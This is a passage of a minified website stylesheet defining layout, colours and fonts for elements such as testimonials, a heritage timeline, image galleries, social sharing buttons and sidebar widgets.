p{color:#1d1d1b;font-family:proxima-nova,Helvetica,Arial,sans-serif;font-size:16px;font-size:1rem;font-weight:600;letter-spacing:3px;line-height:1.5;margin:0;text-transform:uppercase}.accordion .accordion-navigation>.showsite-masthead,.accordion .accordion-navigation>.showsite-masthead a{text-decoration:none}.accordion .accordion-navigation>.showsite-masthead h1,.accordion .accordion-navigation>.showsite-masthead h2{font-size:16px;font-size:1rem}@media screen and (min-width:768px){.accordion .accordion-navigation>.showsite-masthead h1,.accordion .accordion-navigation>.showsite-masthead h2{font-size:20px;font-size:1.25rem}}@media screen and (min-width:1020px){.accordion .accordion-navigation>.showsite-masthead:active,.accordion .accordion-navigation>.showsite-masthead:focus,.accordion .accordion-navigation>.showsite-masthead:hover{background-color:#d6d6d6;cursor:default}}.showsite-image{display:block;width:100%}.showsite-info{background-color:#f5f5f5;padding:1.5rem 2.25rem}.showsite-info li,.showsite-info p{font-size:16px;font-size:1rem;letter-spacing:1px;line-height:1.5}.showsite-info a:not(.button){color:#1d1d1b;text-decoration:none}.showsite-info address,.showsite-info p{font-style:italic;font-size:16px;font-size:1rem;font-family:Georgia,Times,Times New Roman,serif;margin:0}.showsite-info p{line-height:1.75}.showsite-map-link{background-color:#b1bf9e;text-align:center;padding:2.75rem;border:none;display:inline-block;margin:1rem 0;text-decoration:none;white-space:normal;display:block;letter-spacing:0;position:relative}.showsite-map-link,.showsite-map-link a,.showsite-map-link h1,.showsite-map-link h2,.showsite-map-link h3,.showsite-map-link h4,.showsite-map-link h5,.showsite-map-link h6,.showsite-map-link p{color:#1d1d1b;font-family:proxima-nova,Helvetica,Arial,sans-serif;font-size:16px;font-size:1rem;font-weight:600;letter-spacing:3px;line-height:1.5;margin:0;text-transform:uppercase}.showsite-map-link:active,.showsite-map-link:focus,.showsite-map-link:hover{background-color:#1d1d1b;color:#b1bf9e;text-decoration:none}@media screen and (min-width:768px){.showsite-map-link{background-color:#b1bf9e;text-align:center;padding:1.125rem;border:none;display:inline-block;margin:1rem 0;text-decoration:none;white-space:normal;display:block}.showsite-map-link,.showsite-map-link a,.showsite-map-link h1,.showsite-map-link h2,.showsite-map-link h3,.showsite-map-link h4,.showsite-map-link h5,.showsite-map-link h6,.showsite-map-link p{color:#1d1d1b;font-family:proxima-nova,Helvetica,Arial,sans-serif;font-size:16px;font-size:1rem;font-weight:600;letter-spacing:3px;line-height:1.5;margin:0;text-transform:uppercase}.showsite-map-link:active,.showsite-map-link:focus,.showsite-map-link:hover{background-color:#1d1d1b;color:#b1bf9e;text-decoration:none}}.showsite-map-link,.showsite-map-link span{font-family:Georgia,Times,Times New Roman,serif;font-style:italic;font-size:20px;font-size:1.25rem;font-weight:400;text-transform:none}@media screen and (min-width:768px){.showsite-map-link span{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}}.showsite-opening{overflow:hidden}.showsite-open{background-color:#f5f5f5;padding:1.5rem 2.25rem}.showsite-open li,.showsite-open p{font-size:16px;font-size:1rem;letter-spacing:1px;line-height:1.5}.showsite-open a:not(.button){color:#1d1d1b;text-decoration:none}@media screen and (max-width:379px){.showsite-open{height:auto!important}}@media screen and (min-width:380px){.showsite-open{float:left;width:50%}}@media screen and (min-width:768px){.showsite-open{margin-top:.625rem;float:none;width:auto}}@media screen and (min-width:380px){.showsite-open:nth-child(3n+1){background-color:#ececec}}@media screen and (min-width:768px){.showsite-open:nth-child(3n+1){background-color:#f5f5f5}}@media screen and (max-width:379px){.showsite-open:nth-child(odd){background-color:#ececec}}.showsite-open p{margin:0}.showsite-open .months,.showsite-open .season,.showsite-open .times{font-family:Georgia,Times,Times New Roman,serif;font-style:italic;line-height:1.75}.showsite-open .notes{font-size:10px;font-size:.625rem;font-weight:600;line-height:1.5;margin:.3125rem 0;text-transform:uppercase}@media screen and (min-width:768px){.showsite-open .notes{padding-left:1.5rem}}.showsite-open.alt{background-color:#ececec}.showsite-title{cursor:pointer!important}.showsite-title svg{display:inline}@media screen and (min-width:1020px){.showsite-title svg{display:none}}.social-media-links{list-style:none;margin:0;padding:0}.social-media-links li{margin:0 0 .5rem}.social-media-links svg{height:32px;height:2rem;margin-right:.25rem;vertical-align:-7px;width:32px;width:2rem}@media screen and (min-width:768px){.social-media-links svg{height:24px;height:1.5rem;width:24px;width:1.5rem}}.social-media-links a:active svg,.social-media-links a:focus svg,.social-media-links a:hover svg{fill:#b1bf9e}.social-media-links svg{-webkit-transition:fill .3s ease-in-out;transition:fill .3s ease-in-out}.share-links,.share-links ul{list-style:none;margin:0;padding:0}.hero-post-cover .social-sharing-dropdown{float:right}.social-sharing-dropdown>ul{position:relative}.social-sharing-dropdown>ul>li:first-child:active ul,.social-sharing-dropdown>ul>li:first-child:focus ul,.social-sharing-dropdown>ul>li:first-child:hover ul{display:block}.social-sharing-dropdown,.social-sharing-dropdown a,.social-sharing-dropdown li,.social-sharing-dropdown ul{height:64px;height:4rem;width:74px;width:4.625rem}.social-sharing-dropdown ul ul{display:none;left:0;position:absolute;top:100%;z-index:50}.social-sharing-dropdown a{background-color:#f5f5f5}.social-sharing-dropdown a:active,.social-sharing-dropdown a:focus,.social-sharing-dropdown a:hover{background-color:#b1bf9e}.intro-banner-share .social-sharing-dropdown ul{margin:0}.intro-banner-share .social-sharing-dropdown a,.intro-banner-share .social-sharing-dropdown li,.intro-banner-share .social-sharing-dropdown ul{height:73px;height:4.5625rem;width:73px;width:4.5625rem}.intro-banner-share .social-sharing-dropdown a{background-color:#ececec}.intro-banner-share .social-sharing-dropdown a:active,.intro-banner-share .social-sharing-dropdown a:focus,.intro-banner-share .social-sharing-dropdown a:hover{background-color:#b1bf9e}.social-sharing-dropdown a{display:block;position:relative}.social-sharing-dropdown svg{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);height:20px;height:1.25rem;left:45%;width:20px;width:1.25rem}.social-sharing-dropdown .indicator{border-color:#1d1d1b transparent transparent;border-style:solid;border-width:4px 4px 0;bottom:0;display:block;height:0;right:8px;right:.5rem;margin:auto 0;position:absolute;top:0;width:0}.social-share-wrapper{clear:both;display:block;margin:0 auto 1.5rem;max-width:220px;max-width:13.75rem;overflow:hidden;text-align:center;width:100%}@media screen and (min-width:1020px){.social-share-wrapper{text-align:left}}.magazine-list-entry .social-share-wrapper{margin:0 0 1.5rem}@media screen and (min-width:1020px){.social-share-wrapper{margin:0 0 1.5rem}}.social-share-wrapper .social-shares{list-style:none;margin:0;padding:0;display:inline-block;overflow:hidden}.social-share-wrapper .social-shares li{float:left}.social-share-wrapper .social-shares svg{height:24px;height:1.5rem;width:24px;width:1.5rem}.social-share-wrapper .social-shares li:first-child{margin-left:0}.social-share-wrapper .social-shares li{margin-left:1rem;position:relative}.social-share-wrapper .social-shares a:active svg,.social-share-wrapper .social-shares a:focus svg,.social-share-wrapper .social-shares a:hover svg{fill:#b1bf9e}.social-share-wrapper .social-shares svg{-webkit-transition:fill .3s ease-in-out;transition:fill .3s ease-in-out}.social-share-wrapper .social-share-count{background-color:#f5f5f5;display:block;font-size:12px;font-size:.75rem;height:18px;height:1.125rem;line-height:100%;padding:.1875rem .375rem}.tbl-5{width:5"%"}.tbl-10{width:10"%"}.tbl-15{width:15"%"}.tbl-20{width:20"%"}.tbl-25{width:25"%"}.tbl-30{width:30"%"}.tbl-35{width:35"%"}.tbl-40{width:40"%"}.tbl-45{width:45"%"}.tbl-50{width:50"%"}.tbl-55{width:55"%"}.tbl-60{width:60"%"}.tbl-65{width:65"%"}.tbl-70{width:70"%"}.tbl-75{width:75"%"}.tbl-80{width:80"%"}.tbl-85{width:85"%"}.tbl-90{width:90"%"}.tbl-95{width:95"%"}.tbl-100{width:100"%"}.points-table{font-size:16px;text-align:center}.points-table td{display:block;padding:1rem}@media screen and (min-width:480px){.points-table td{display:table-cell}}.points-table .left-col{background-color:#f5f5f5}.points-table .right-col{background-color:#c6c6c6}@media screen and (min-width:480px){.points-table .even .right-col,.points-table .odd .left-col{background-color:#c6c6c6}}@media screen and (min-width:480px){.points-table .even .left-col,.points-table .odd .right-col{background-color:#f5f5f5}}.testimonial{border-bottom:1px solid #b1bf9e;margin-bottom:2rem;padding-bottom:2rem;position:relative}@media screen and (min-width:768px){.testimonial{margin-bottom:1rem;padding-bottom:1rem}}.testimonial .columns{padding-left:0;padding-right:0}@media screen and (min-width:768px){.testimonial .columns{padding-left:.625rem;padding-right:.625rem}}.testimonial.quote-full .columns{padding:0}.hentry .testimonial blockquote,.testimonial blockquote{margin:0;padding:0;border:none}.hentry .testimonial blockquote footer span,.testimonial blockquote footer span{font-family:proxima-nova,Helvetica,Arial,sans-serif;font-style:normal}.testimonial-content img,.testimonial-image img{width:100%}@media screen and (min-width:1020px){.quote-left .testimonial-content{padding-left:0;padding-right:.5rem}.quote-right .testimonial-content{padding-right:0;padding-left:.5rem}}.testimonial-content .mobile-only{display:block}@media screen and (min-width:768px){.testimonial-content .mobile-only{display:none}}.quote-left .testimonial-image{display:none}@media screen and (min-width:768px){.quote-left .testimonial-image{display:block}}@media screen and (min-width:1020px){.quote-left .testimonial-image{padding-right:0;padding-left:.5rem}}@media screen and (min-width:1020px){.quote-right .testimonial-image{padding-left:0;padding-right:.5rem}}.testimonial-text{background-color:#f5f5f5;padding:1.5rem;margin:0 0 2.75rem;position:relative}.testimonial-text li,.testimonial-text p{font-size:16px;font-size:1rem;letter-spacing:1px;line-height:1.5}.testimonial-text a:not(.button){color:#1d1d1b;text-decoration:none}.testimonial-text:after{bottom:-40px;content:"";height:0;left:0;border-color:#f5f5f5 transparent transparent;border-style:solid;border-width:40px 40px 0 0;position:absolute;width:0}.testimonial-text p{font-size:14px;font-size:.875rem;font-family:proxima-nova,Helvetica,Arial,sans-serif;margin:0}.testimonial-text p+p{margin-top:1.5rem}.testimonial-author,.testimonial-meta{font-size:14px;font-size:.875rem;letter-spacing:1px;line-height:1.5;margin:0}.testimonial-author{font-weight:600}.testimonial-meta .location,.testimonial-meta .submitted{display:block}@media screen and (min-width:480px){.testimonial-meta .location,.testimonial-meta .submitted{display:inline-block}}.testimonial-meta .submitted{margin-right:.5rem}.testimonial-meta .star{color:#b1bf9e;display:inline-block}.submit-testimonial-inline{margin-left:auto;margin-right:auto;max-width:85%;border-bottom:2px solid #b1bf9e;display:block;margin-bottom:3rem}@media screen and (min-width:480px){.submit-testimonial-inline{max-width:75%}}@media screen and (min-width:1020px){.submit-testimonial-inline{max-width:none;display:none}}.submit-testimonial-inline>div{margin-top:0}.submit-testimonial-inline .masthead{display:none}.submit-testimonial-inline .panel{background-color:transparent}.submit-testimonial-inline .intro{letter-spacing:3px;text-transform:uppercase}.submit-testimonial-inline .button{width:auto}.timeline-vertical{*zoom:1;margin:4rem 0;position:relative;text-align:left}.timeline-vertical:after,.timeline-vertical:before{content:" ";display:table}.timeline-vertical:after{clear:both}@media screen and (min-width:768px){.timeline-vertical:after,.timeline-vertical:before{content:"";height:0;left:0;margin:0 auto;position:absolute;right:0;width:60px;width:3.75rem}.timeline-vertical:before{border-top:1px solid #7e7e7e;top:-2px;top:-.125rem}.timeline-vertical:after{border-bottom:1px solid #7e7e7e;bottom:-2px;bottom:-.125rem}}@media screen and (min-width:768px){.timeline-col-left{border-right:1px solid #7e7e7e;padding:1.5rem 3.125rem 1.5rem 0}.timeline-col-right{border-left:1px solid #7e7e7e;padding:1.5rem 0 1.5rem 3.125rem;margin-left:-1px}}.timeline-entry{margin:0 auto 3rem}.timeline-entry-intro{margin-bottom:3rem;position:relative;z-index:10}@media screen and (min-width:768px){.timeline-col-left .timeline-entry-intro:before,.timeline-col-right .timeline-entry-intro:before{border-top:1px solid #7e7e7e;content:"";height:0;position:absolute;width:30px;width:1.875rem;z-index:-1}.timeline-col-left .timeline-entry-intro:before{right:-50px;right:-3.125rem;top:42.75%}.timeline-col-right .timeline-entry-intro:before{left:-50px;left:-3.125rem;top:50%}}.timeline-entry-intro img{width:100%}.timeline-entry-caption{margin-top:-3.875rem;overflow:hidden}@media screen and (min-width:768px){.timeline-entry-caption{margin-top:0}}@media screen and (min-width:768px){.timeline-entry-desc,.timeline-entry-year{float:left}}.timeline-entry-year{background-color:#f5f5f5;background-color:#d6d6d6;padding:1rem;display:inline-block;position:relative;text-align:center}.timeline-entry-year li,.timeline-entry-year p{font-size:16px;font-size:1rem;letter-spacing:1px;line-height:1.5}.timeline-entry-year a:not(.button){color:#1d1d1b;text-decoration:none}@media screen and (min-width:768px){.timeline-entry-year{bottom:auto;display:block;position:relative;width:33.3333333333%}}.timeline-entry-year h3{font-family:Georgia,Times,Times New Roman,serif;font-style:italic;font-size:30px;font-size:1.875rem;font-weight:400;line-height:100%;margin:0}@media screen and (min-width:768px){.timeline-entry-year h3{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}}.timeline-entry-desc{background-color:#f5f5f5;padding:1rem}.timeline-entry-desc li,.timeline-entry-desc p{font-size:16px;font-size:1rem;letter-spacing:1px;line-height:1.5}.timeline-entry-desc a:not(.button){color:#1d1d1b;text-decoration:none}@media screen and (min-width:768px){.timeline-entry-desc{width:66.6666666666%}}.timeline-entry-desc p{margin:0}.timeline-entry-content>*{margin-left:auto;margin-right:auto;max-width:80%}@media screen and (min-width:768px){.timeline-entry-content>*{max-width:none}}.timeline-entry-content img{margin:1.5rem auto;max-width:none;width:100%}.timeline-entry-content p{line-height:2.25}.timeline-entry-content p:last-child{margin-bottom:0}.heritage-timeline{display:none;margin:3rem auto;position:relative}@media screen and (min-width:1020px){.heritage-timeline{display:block;height:1040px;margin:3rem auto 0;max-width:980px;max-width:61.25rem}.heritage-timeline>*{position:absolute}.heritage-timeline .above:after,.heritage-timeline .below:before{border-left:2px solid #7e7e7e;content:"";left:0;margin-left:auto;margin-right:auto;position:absolute;right:0;width:0}.heritage-timeline .above:after{top:100%}.heritage-timeline .below:before{bottom:100%}}@media screen and (min-width:1200px){.heritage-timeline{margin:3rem auto;max-width:none}}.heritage-timeline-divider{display:none}@media screen and (min-width:1020px){.heritage-timeline-divider{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:block;height:0;border-top:2px solid #7e7e7e;width:785px;width:49.0625rem}}@media screen and (min-width:1200px){.heritage-timeline-divider{width:942px;width:58.875rem}}.heritage-timeline-image,.heritage-timeline-info,.heritage-timeline-link{display:block;margin:2rem auto;max-width:80%}@media screen and (min-width:1020px){.heritage-timeline-image,.heritage-timeline-info,.heritage-timeline-link{display:inline-block;margin:1rem;max-width:none}}.heritage-timeline-link{border:2px solid #1d1d1b;background-color:#fdffd8;color:#1d1d1b;display:block;line-height:1;padding:1.5625rem;z-index:10}@media screen and (min-width:1020px){.heritage-timeline-link{padding:1.25rem 1.5625rem}}.heritage-timeline-link:active,.heritage-timeline-link:focus,.heritage-timeline-link:hover{background-color:#1d1d1b;color:#b1bf9e}.heritage-timeline-link span{display:block}.heritage-timeline-link .intro{font-family:Georgia,Times,Times New Roman,serif;font-style:italic;font-size:12px;font-size:.75rem;margin-bottom:.625rem;text-transform:none}.heritage-timeline-link .title{font-size:20px;font-size:1.25rem;font-weight:600;letter-spacing:4px;text-transform:uppercase}@media screen and (min-width:1020px){.heritage-timeline-link .title{font-size:16px;font-size:1rem}}@media screen and (min-width:1200px){.heritage-timeline-link .title{font-size:20px;font-size:1.25rem}}.heritage-timeline-link.roundel{background-color:#b1bf9e}@media screen and (min-width:1020px){.heritage-timeline-link.roundel{height:160px;height:10rem;width:160px;width:10rem}}@media screen and (min-width:1200px){.heritage-timeline-link.roundel{height:200px;height:12.5rem;width:200px;width:12.5rem}}.heritage-timeline-link.roundel:active,.heritage-timeline-link.roundel:focus,.heritage-timeline-link.roundel:hover{background-color:#1d1d1b}.heritage-timeline-link.roundel .title{font-size:20px;font-size:1.25rem;line-height:1.5;margin:0 auto;width:60%}@media screen and (min-width:1020px){.heritage-timeline-link.roundel .title{font-size:16px;font-size:1rem}}@media screen and (min-width:1200px){.heritage-timeline-link.roundel .title{font-size:20px;font-size:1.25rem}}@media screen and (min-width:1020px){.heritage-timeline-info{margin:0 auto;width:184px;width:11.5rem}}@media screen and (min-width:1200px){.heritage-timeline-info{width:204px;width:12.75rem}}.heritage-timeline-info h3{font-family:Georgia,Times,Times New Roman,serif;font-style:italic;font-size:32px;font-size:2rem;font-weight:400;letter-spacing:1px;margin-top:1rem;text-transform:none}@media screen and (min-width:1020px){.heritage-timeline-info h3{font-size:28px;font-size:1.75rem}}@media screen and (min-width:1200px){.heritage-timeline-info h3{font-size:32px;font-size:2rem}}@media screen and (min-width:1020px){.heritage-timeline-info p{font-size:15px;font-size:.9375rem}}@media screen and (min-width:1200px){.heritage-timeline-info p{font-size:17px;font-size:1.0625rem}}.heritage-timeline-image{display:none;max-width:184px;max-width:11.5rem}@media screen and (min-width:1200px){.heritage-timeline-image{max-width:204px;max-width:12.75rem}}@media screen and (min-width:1020px){.heritage-timeline-image{display:block}}@media screen and (min-width:1020px){.heritage-timeline-one{left:7px;left:.4375rem;top:130px;top:8.125rem}}@media screen and (min-width:1200px){.heritage-timeline-one{top:126px;top:7.875rem}}@media screen and (min-width:1020px){.heritage-timeline-one:after{height:61px;height:3.8125rem}}@media screen and (min-width:1200px){.heritage-timeline-one:after{height:46px;height:2.875rem}}@media screen and (min-width:1020px){.heritage-timeline-two{left:194px;left:12.125rem;top:349px;top:21.8125rem}}@media screen and (min-width:1200px){.heritage-timeline-two{left:214px;left:13.375rem}}@media screen and (min-width:1020px){.heritage-timeline-two:after{height:74px;height:4.625rem}}@media screen and (min-width:1200px){.heritage-timeline-two:after{height:72px;height:4.5rem}}@media screen and (min-width:1020px){.heritage-timeline-six{left:352px;left:22rem;top:12px;top:.75rem}}@media screen and (min-width:1200px){.heritage-timeline-six{left:386px;left:24.125rem;top:8px;top:.5rem}}@media screen and (min-width:1020px){.heritage-timeline-six:after{height:209px;height:13.0625rem}}@media screen and (min-width:1200px){.heritage-timeline-six:after{height:194px;height:12.125rem}}@media screen and (min-width:1020px){.heritage-timeline-eight{left:474px;left:29.625rem;top:312px;top:19.5rem}}@media screen and (min-width:1200px){.heritage-timeline-eight{left:524px;left:32.75rem}}@media screen and (min-width:1020px){.heritage-timeline-ten{left:600px;left:37.5rem;top:171px;top:10.6875rem}}@media screen and (min-width:1200px){.heritage-timeline-ten{left:700px;left:43.75rem}}@media screen and (min-width:1020px){.heritage-timeline-ten:after{height:252px;height:15.75rem}}@media screen and (min-width:1200px){.heritage-timeline-ten:after{height:250px;height:15.625rem}}@media screen and (min-width:1020px){.heritage-timeline-fourteen{left:741px;left:46.3125rem;top:300px;top:18.75rem}}@media screen and (min-width:1200px){.heritage-timeline-fourteen{left:936px;left:58.5rem;top:262px;top:16.375rem}}@media screen and (min-width:1020px){.heritage-timeline-fourteen:after{height:45px;height:2.8125rem}}@media screen and (min-width:1020px){.heritage-timeline-three{left:38px;left:2.375rem;top:603px;top:37.6875rem}}@media screen and (min-width:1020px){.heritage-timeline-three:before{height:82px;height:5.125rem}}@media screen and (min-width:1020px){.heritage-timeline-four{left:234px;left:14.625rem;top:551px;top:34.4375rem}}@media screen and (min-width:1200px){.heritage-timeline-four{left:260px;left:16.25rem}}@media screen and (min-width:1020px){.heritage-timeline-four:before{height:48px;height:3rem}}@media screen and (min-width:1020px){.heritage-timeline-five{display:none;left:246px;left:15.375rem;bottom:0}}@media screen and (min-width:1200px){.heritage-timeline-five{display:block}}@media screen and (min-width:1020px){.heritage-timeline-seven{left:398px;left:24.875rem;top:672px;top:42rem}}@media screen and (min-width:1200px){.heritage-timeline-seven{left:486px;left:30.375rem;top:650px;top:40.625rem}}@media screen and (min-width:1020px){.heritage-timeline-seven:before{height:151px;height:9.4375rem}}@media screen and (min-width:1200px){.heritage-timeline-seven:before{height:130px;height:8.125rem}}@media screen and (min-width:1020px){.heritage-timeline-nine{left:614px;left:38.375rem;top:565px;top:35.3125rem}}@media screen and (min-width:1200px){.heritage-timeline-nine{left:710px;left:44.375rem}}@media screen and (min-width:1020px){.heritage-timeline-nine:before{height:45px;height:2.8125rem}}.heritage-timeline-eleven{display:none}@media screen and (min-width:1020px){.heritage-timeline-eleven{left:720px;left:45rem;bottom:0}}@media screen and (min-width:1200px){.heritage-timeline-eleven{display:block}}@media screen and (min-width:1020px){.heritage-timeline-twelve{left:794px;left:49.625rem;top:548px;top:34.25rem}}@media screen and (min-width:1200px){.heritage-timeline-twelve{left:916px;left:57.25rem}}@media screen and (min-width:1020px){.heritage-timeline-twelve:before{height:45px;height:2.8125rem}}@media screen and (min-width:1020px){.heritage-timeline-thirteen{left:auto;right:0;top:650px;top:40.625rem}}.view-gallery{margin-bottom:5rem;margin-top:0}@media screen and (min-width:768px){.view-gallery{margin-left:auto;margin-right:auto;max-width:75%}}@media screen and (min-width:1020px){.view-gallery{max-width:none;margin-left:0;margin-right:0}}.view-gallery .desktop-only{display:none}@media screen and (min-width:768px){.view-gallery .desktop-only{display:block}}.view-gallery .columns{padding:.3125rem;position:relative}.view-gallery .xsmall-6{width:50%;float:left;padding:.3125rem}.view-gallery-image{display:block}.view-gallery-image,.view-gallery-image img{height:118px;height:7.375rem}@media screen and (min-width:480px){.view-gallery-image,.view-gallery-image img{height:198px;height:12.375rem}}@media screen and (min-width:768px){.view-gallery-image,.view-gallery-image img{height:238px;height:14.875rem}}@media screen and (min-width:1020px){.view-gallery-image,.view-gallery-image img{height:268px;height:16.75rem}}.view-gallery-image img{width:100%}.view-gallery-link{background-color:#f5f5f5;background-color:#b1bf9e;padding:2rem;display:block;text-align:center}.view-gallery-link li,.view-gallery-link p{font-size:16px;font-size:1rem;letter-spacing:1px;line-height:1.5}.view-gallery-link a:not(.button){color:#1d1d1b;text-decoration:none}@media screen and (min-width:768px){.view-gallery-link{height:238px;height:14.875rem}}@media screen and (min-width:1020px){.view-gallery-link{height:268px;height:16.75rem}}.view-gallery-link span{color:#1d1d1b}.view-gallery-link:active,.view-gallery-link:focus,.view-gallery-link:hover{background-color:#1d1d1b}.view-gallery-link:active span,.view-gallery-link:focus span,.view-gallery-link:hover span{color:#b1bf9e}.view-gallery-link .inner{width:80%}@media screen and (min-width:768px){.view-gallery-link .inner{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}}.view-gallery-title{display:block;font-size:20px;font-size:1.25rem;font-weight:600;letter-spacing:5px;line-height:1.25;margin:0 0 .625rem;text-transform:uppercase}@media screen and (min-width:480px){.view-gallery-title{font-size:22px;font-size:1.375rem;font-size:24px;font-size:1.5rem}}.view-gallery-label{font-family:Georgia,Times,Times New Roman,serif;font-style:italic;color:#1d1d1b;font-size:16px;font-size:1rem}.widget{margin:0 0 5rem}@media screen and (min-width:1020px){.widget{margin:0 0 2.5rem}}.widget ul{list-style:none;margin:0;padding:0}.widget>form,.widget>ul{background-color:#f5f5f5;padding:2.25rem 1.5rem}.widget>form li,.widget>form p,.widget>ul li,.widget>ul p{font-size:16px;font-size:1rem;letter-spacing:1px;line-height:1.5}.widget>form a:not(.button),.widget>ul a:not(.button){color:#1d1d1b;text-decoration:none}@media screen and (min-width:1020px){.widget>form,.widget>ul{background-color:#f5f5f5;padding:1.5rem 1rem}.widget>form li,.widget>form p,.widget>ul li,.widget>ul p{font-size:16px;font-size:1rem;letter-spacing:1px;line-height:1.5}.widget>form a:not(.button),.widget>ul a:not(.button){color:#1d1d1b;text-decoration:none}}.widget>form ul,.widget>ul ul{background-color:#e7e9dc}.widget>form li>a,.widget>ul li>a{display:block;font-weight:600;padding:.75rem 0;text-transform:uppercase}@media screen and (min-width:1020px){.sidebar .widget{display:block;margin:1.5rem 0}}@media screen and (min-width:1020px) and (min-width:1020px){.sidebar .widget{float:right;max-width:300px;width:100%}}.widget .search-field{margin-bottom:1.5rem;width:100%}.widget .search-submit{background-color:#b1bf9e;text-align:center;padding:1.125rem;border:none;display:inline-block;margin:1rem 0;text-decoration:none;white-space:normal;width:100%}.widget .search-submit,.widget .search-submit a,.widget .search-submit h1,.widget .search-submit h2,.widget .search-submit h3,.widget .search-submit h4,.widget .search-submit h5,.widget .search-submit h6,.widget .search-submit p{color:#1d1d1b;font-family:proxima-nova,Helvetica,Arial,sans-serif;font-size:16px;font-size:1rem;font-weight:600;letter-spacing:3px;line-height:1.5;margin:0;text-transform:uppercase}.widget .search-submit:active,.widget .search-submit:focus,.widget .search-submit:hover{background-color:#1d1d1b;color:#b1bf9e;text-decoration:none}.widget .widget-title{line-height:1.25;font-size:20px;font-size:1.25rem;margin:0;text-align:center}@media screen and (min-width:480px){.widget .widget-title{font-size:24px;font-size:1.5rem}}@media screen and (min-width:768px){.widget .widget-title{font-size:22px;font-size:1.375rem}}@media screen and (min-width:1020px){.widget .widget-title{background-color:#d6d6d6;text-align:center;padding:1.125rem;display:block;font-size:24px;font-size:1.5rem;text-align:left}.widget .widget-title,.widget .widget-title a,.widget .widget-title h1,.widget .widget-title h2,.widget .widget-title h3,.widget .widget-title h4,.widget .widget-title h5,.widget .widget-title h6,.widget .widget-title p{color:#1d1d1b;font-family:proxima-nova,Helvetica,Arial,sans-serif;font-size:16px;font-size:1rem;font-weight:600;letter-spacing:3px;line-height:1.5;margin:0;text-transform:uppercase}.widget .widget-title,.widget .widget-title a{text-decoration:none}.widget .widget-title h1,.widget .widget-title h2{font-size:16px;font-size:1rem}}@media screen and (min-width:1020px) and (min-width:768px){.widget .widget-title h1,.widget .widget-title h2{font-size:20px;font-size:1.25rem}}.widget.baw_widgetarchives_widget_class .widget-title{text-align:center;padding:1.125rem;display:block;background-color:#d6d6d6;margin-bottom:0;text-align:left}.widget.baw_widgetarchives_widget_class .widget-title,.widget.baw_widgetarchives_widget_class .widget-title a{text-decoration:none}.widget.baw_widgetarchives_widget_class{width:100%;margin-left:-.625rem;margin-right:-.625rem;width:auto}@media screen and (min-width:480px){.widget.baw_widgetarchives_widget_class{max-width:75%}}@media screen and (min-width:1020px){.widget.baw_widgetarchives_widget_class{max-width:none}}@media screen and (min-width:480px){.widget.baw_widgetarchives_widget_class{margin-left:auto;margin-right:auto}}@media screen and (min-width:1020px){.widget.baw_widgetarchives_widget_class{display:block;margin:1.5rem 0}}@media screen and (min-width:1020px) and (min-width:1020px){.widget.baw_widgetarchives_widget_class{float:right;max-width:300px;width:100%}}.widget.baw_widgetarchives_widget_class>ul{background:0 0;display:none;padding:0}@media screen and (min-width:1020px){.widget.baw_widgetarchives_widget_class>ul{display:block}}.widget.baw_widgetarchives_widget_class .baw-year{margin-top:.625rem}.widget.baw_widgetarchives_widget_class .baw-year:active .chevron-down,.widget.baw_widgetarchives_widget_class .baw-year:focus .chevron-down,.widget.baw_widgetarchives_widget_class .baw-year:hover .chevron-down{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.widget.baw_widgetarchives_widget_class .baw-year:first-child{margin-top:0}.widget.baw_widgetarchives_widget_class .baw-year>a{background-color:#f5f5f5;padding:1rem}.widget.baw_widgetarchives_widget_class .baw-year .chevron-down{float:right}@media screen and (max-width:1019px){.widget.baw_widgetarchives_widget_class .baw-months{display:block!important}}.widget.baw_widgetarchives_widget_class .baw-months>li>a{background-color:#e7e9dc;font-weight:400;padding:1rem}.widget.baw_widgetarchives_widget_class .widget-title{cursor:pointer}@media screen and (min-width:1020px){.widget.baw_widgetarchives_widget_class .widget-title{cursor:default}}.widget.widget_popular_posts{margin-left:auto;margin-right:auto;max-width:85%;overflow:hidden}@media screen and (min-width:768px){.widget.widget_popular_posts{max-width:none}}@media screen and (min-width:1020px){.widget.widget_popular_posts{display:block;margin:1.5rem 0}}@media screen and (min-width:1020px) and (min-width:1020px){.widget.widget_popular_posts{float:right;max-width:300px;width:100%}}.widget.widget_popular_posts .inner{background-color:#f5f5f5;padding:1rem}@media screen and (min-width:1020px){.widget.widget_popular_posts .inner{background-color:transparent}}.widget.widget_popular_posts h2{line-height:1.25;font-size:20px;font-size:1.25rem}@media screen and (min-width:480px){.widget.widget_popular_posts h2{font-size:24px;font-size:1.5rem}}@media screen and (min-width:768px){.widget.widget_popular_posts h2{font-size:20px;font-size:1.25rem}}@media screen and (min-width:1020px){.widget.widget_popular_posts h2{font-size:24px;font-size:1.5rem}}.widget.widget_popular_posts>ul{background:0 0;padding:0}.widget.widget_popular_posts li{margin-top:2rem;position:relative}@media screen and (min-width:768px){.widget.widget_popular_posts li{float:left;margin-top:0;padding:.625rem;width:33.333333333%}}@media screen and (min-width:1020px){.widget.widget_popular_posts li{background-color:#f5f5f5;float:none;margin-top:.625rem;padding:0;width:auto}}@media screen and (min-width:768px){.widget.widget_popular_posts li:first-child{margin-top:0}}.widget.widget_popular_posts p{font-size:12px;font-size:.75rem;margin:.3125rem 0 0;text-transform:uppercase}.widget.widget_popular_posts p.more{font-family:Georgia,Times,Times New Roman,serif;font-style:italic;font-size:16px;font-size:1rem;margin-top:.625rem;text-transform:none}.widget.widget_popular_posts .avatar{bottom:24px;bottom:1.5rem;padding:0;position:absolute;right:24px;right:1.5rem}@media screen and (min-width:480px){.widget.widget_popular_posts .avatar{height:75px;height:4.6875rem;width:75px;width:4.6875rem}}@media screen and (min-width:768px){.widget.widget_popular_posts .avatar{height:55px;height:3.4375rem;width:55px;width:3.4375rem}}@media screen and (min-width:1020px){.widget.widget_popular_posts .avatar{bottom:16px;bottom:1rem;right:16px;right:1rem}}.why-choose-info{overflow:hidden}.sidebar .why-choose-info{display:block;margin:1.5rem 0}@media screen and (min-width:1020px){.sidebar .why-choose-info{float:right;max-width:300px;width:100%}}.why-choose-info ul{margin:0;padding:0 0 0 1rem}.why-choose-info ul li{margin-top:.25rem}.why-choose-info ul 